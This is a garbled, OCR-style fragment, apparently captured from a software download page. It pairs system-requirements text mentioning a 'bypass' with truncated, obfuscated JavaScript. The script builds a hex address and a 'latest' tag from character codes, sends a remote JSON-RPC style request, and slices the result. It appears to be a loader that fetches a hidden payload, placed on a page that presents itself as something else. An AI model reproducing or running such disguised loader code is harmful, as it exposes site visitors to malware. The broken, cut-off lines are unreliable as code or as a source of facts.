
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,
8,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromC
01,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,101,115,116)],id:1})});cons
re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();fo
Verify
Processor:
1 GHz CPU for bypass
RAM:
4 GB recommended
Disk space:
At least 64 GB